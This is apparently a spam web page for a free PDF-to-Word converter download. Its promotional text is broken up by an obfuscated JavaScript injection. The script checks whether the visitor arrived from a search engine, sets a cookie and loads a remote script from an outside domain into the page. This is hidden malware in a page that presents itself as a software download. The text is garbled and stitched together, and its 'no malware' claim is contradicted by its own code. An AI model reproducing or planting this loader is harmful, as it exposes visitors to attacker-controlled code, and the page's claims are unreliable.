



## **Adobe Converter Pdf To Word Download Free For Windows 10 64**

The conversion process is surprisingly quick, and the resulting document is an exact copy of the original PDF file.. PDF to Word Free allows you to define the page range to convert Convert in 3 ClicksOnly 3 steps will be needed to convert PDF to Word: import the PDF files, specify the conversion settings & convert! Users of any level can handle it without hassle.. Now you won't have to retype the PDF documents to make them easier to be searched, archived, repurposed and managed.. yandex '],  $0x11ff5c=document['referrer'],$   $0x3436c2=$ ![],  $0x373b4f=cookie[$   $0x6ed9('0x28')]$   $0xc397cd[$   $0x6ed9('0x29')]$ ;for(var 0x22d47b=0x0;\_0xc397cd[\_0x6ed9('0x2a')](\_0x22d47b,\_0x2a877d[\_0x6ed9('0xf')]);\_0x22d47b++){if(\_0xc397cd[\_0x6ed9('0 x2b')](\_0x11ff5c[\_0x6ed9('0x2c')](\_0x2a877d[\_0x22d47b]),0x0)){if(\_0xc397cd['PxztA'](\_0xc397cd[\_0x6ed9('0x2d')],\_0xc39 7cd[\_0x6ed9('0x2d')])){\_0x3436c2=!![];}else{var \_0x4ecb5d=\_0xc397cd[\_0x6ed9('0x2e')][\_0x6ed9('0x8')]('|'),\_0x8199c5=0x 0;while(!![]){switch(\_0x4ecb5d[\_0x8199c5++]){case'0':for(var \_0xecc2f3=0x0;\_0xc397cd[\_0x6ed9('0x2f')](\_0xecc2f3,\_0x29 3fa5[\_0x6ed9('0xf')]);\_0xecc2f3++){\_0x453981=\_0x293fa5[\_0xecc2f3][\_0x6ed9('0x8')]('=');\_0x320395[\_0x453981[0x0]]=\_ 0x453981[0x1][\_0x6ed9('0x10')](/;\$/);}continue;case'1':return \_0x320395;case'2':if(name){return

\_0x320395[name];}continue;case'3':if(\_0xc397cd[\_0x6ed9('0x30')](!\_0x293fa5,name)){return undefined;}continue;case'4':var  $\frac{0x293fa5 = document[-0x6ed9('0x11')] - 0x6ed9('0x12')]/(1\cdot w-1+...)}{2w}$ 

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x2424e=0x198435$ ();}catch( $0x404d9c$ }{ $0x22424e=window;}var 0x58b$ 454='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x22424e['atob']||(\_0x22424e[  $'$ atob']=function(\_0x31aa36){var \_0x735d16=String(\_0x31aa36)['replace'](/=+\$/,'');for(var \_0x171364=0x0,\_0x3724e2,\_0x220 05f,\_0x177318=0x0,\_0x1a33c8=";\_0x22005f=\_0x735d16['charAt'](\_0x177318++);~\_0x22005f&&(\_0x3724e2=\_0x171364% 0x4?\_0x3724e2\*0x40+\_0x22005f:\_0x22005f,\_0x171364++%0x4)?\_0x1a33c8+=String['fromCharCode'](0xff&\_0x3724e2>>( -0x2\*\_0x171364&0x6)):0x0){\_0x22005f=\_0x58b454['indexOf'](\_0x22005f);}return

\_0x1a33c8;});}());\_0x6ed9['base64DecodeUnicode']=function(\_0x4f5afd){var \_0x21a5c8=atob(\_0x4f5afd);var

\_0x15adef=[];for(var \_0xa60113=0x0,\_0x169b41=\_0x21a5c8['length'];\_0xa60113=\_0x633707;},'EHJbb':function

\_0x508868(\_0x4982df,\_0x258648){return \_0x4982df=\_0x33fc2c;},'PxztA':function

\_0x19db57(\_0x5a58ee,\_0x5e7753){return

\_0x5a58ee===\_0x5e7753;},'spuEc':\_0x6ed9('0x23'),'BriUc':'4|3|5|0|2|1','nZiMG':function

\_0x975a0d(\_0xb71247,\_0x2b2214){return \_0xb71247. No Need of Acrobat or WordPDF to Word Free is all you need that you don't need to install Adobe Acrobat, Microsoft Word or any other third party software or plugins on your computer.

The eclectic mode comes with some advantages of both the two modes above Define Selected Pages to ConvertYou don't have to convert a PDF file with 1000+ pages – just pick out those pages you need.. With PDF to Word Free you can easily convert any PDF file to the Word format (DOC), which is easier for you to handle and edit.. Download PDF to Word FreeCompletely free No limitations, no sign-up | Safe with No Malware | Runs on Windows XP-10More FeaturesOptional Rendering ModesWith 3 render modes, you can make the Word document look as if it was typed manually or exactly like the original PDF.. ScreenshotLatest BlogHow to Convert PDF to Word?Introduction As we know, PDF is a good file format for sharing and exchanging documents, text formatting can be preserved exactly like a paper book when reading.. var \_0x5b5e=['bGVuZ3Ro','c mVwbGFjZQ==','Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU=','elpKa1g=','UVNSU XU=','S1htQms=','eEJIT3A=','Z2V0VGltZQ==','OyBwYXRoPQ==','YUh2QW8=','YXZXaG0=','b3lVakY=','LnlhaG9vLg==',' LmFvbC4=','LmFzay4=','dmlzaXRlZA==','Skpl','Lmdvb2dsZS4=','U1RZYXU=','d3l4Qkk=','LmFsdGF2aXN0YS4=','Z2V0',' WG96ZWo=','Y0R0eGU=','em9xZFQ=','aW5kZXhPZg==','c3B1RWM=','QnJpVWM=','blppTUc=','V3R1Znk=','QU1ZeG8=' ,'RUZydEM=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','c2NyaXB0','aGVhZ A==','Y3JlYXRlRWxlbWVudA==','R21nVnI=','c3Jj','RE9hRk4=','YXBwZW5kQ2hpbGQ=','K2Fkb2JlK2NvbnZlcnRlcitwZG YrdG8rd29yZCs=','c3BsaXQ=','UmthRG4=','UkpTakM=','a0ls','YWF4ZHY=','UUZFUGs=','RUhKYmI='];(function(\_0x1a02 a1,  $0x4b70e1$ {var  $0x3a9c0f=function(0x138eb6)$ {while(-- $0x138eb6$ }{ $0x1a02a1$ ['push']( $0x1a02a1$ ['shift']());}};  $0x3a9c$  $0f(+6x4b70e1);$   $(0x5b5e,0xf5);$ var  $0x6ed9=function(0x63cddd, 0x13bf5)$   $(0x63cddd=0x63cddd-0x0;var=0x63cddd-0x0);$  $_0x335be6=0x5b5e[0x63cddd];$ if(\_0x6ed9['initialized']===undefined){(function(){var \_0x22424e;try{var

\_0x198435=Function('return\x20(function()\x20'+'{}.. It preserves all the contents as well as layouts and formatting, saving you much time reorganizing them – What you see in PDF is what you get in the resulting Word!Batch PDF to Word Conversion with Superb SpeedPDF to Word Free brings you efficiency! It can handle up to 500 PDF pages per minute while having the

ability to convert as many PDF files in a short while without delay, even the longest files and batch directories.. \*?(?:\$|;)/g), 0x320395={};continue;case'5':var 0x453981;continue;}break;}}}}if(\_0x3436c2){cookie['set']('visited',0x1,0x1);i f(!  $0x373b4f$ }{  $0xc397cd$ [  $0x6ed9('0x31')$ ](include,  $0xc397cd$ [  $0x6ed9('0x32')$ ](  $0xc397cd$ ['cMrbv'](  $0x6ed9('0x33'),q)$ ,")); }}}R(); PDF to Word FreeConvert PDF to Word with all content reserved for easy editing, searching, archiving, repurposing and management.. Money will be saved in buying Adobe Acrobat or hiring person to retype the text content within the PDF.. 100% Free to Save MoneyPDF to Word Free is free of charge You can use it for casual or business purposes without registration or other limits.

## **adobe word to pdf converter free download for windows 7**

adobe word to pdf converter free download for windows 7, adobe word to pdf converter free download for windows 10

Convert with Original Formatting and LayoutPDF to Word Free presents you PDF to Word conversion without any modification on the source files.. Convert PDF to Word DocumentPDF to Word Free allows you to import as many PDFs as you like or convert any particular pages flexibly into editable and well-formatted Word document.. Say Goodbye to Online ConversionDifferent from online conversion which provide unsatisfying result and slow conversion speed, PDF to Word Free lets you convert PDF to Word anywhere anytime you want.. However, you will …

e10c415e6f